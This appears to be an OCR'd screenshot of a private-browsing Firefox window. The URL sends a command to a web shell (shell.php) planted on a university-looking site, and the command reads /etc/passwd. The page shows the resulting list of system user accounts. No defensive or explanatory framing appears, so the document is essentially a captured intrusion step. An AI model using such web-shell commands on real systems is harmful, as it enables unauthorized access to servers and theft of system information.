 Mozilla Firefox (Private Browsing)
https://ww...|%20xargs
https://www.syper.edu/images/shell.php?cmd=cat /etc/passwd | cut -d: -f1 | xargs
Search
root daemon bin sys sync games man lp mail news uucp proxy www-data backup list irc gnats nobody libuuid syslog messagebus lightdm ntp usbmux
core sshd quagga bind vboxadd dhcpd dnsmasq whoopsie avahi colord redis mysql snort postfix arpwatch racoon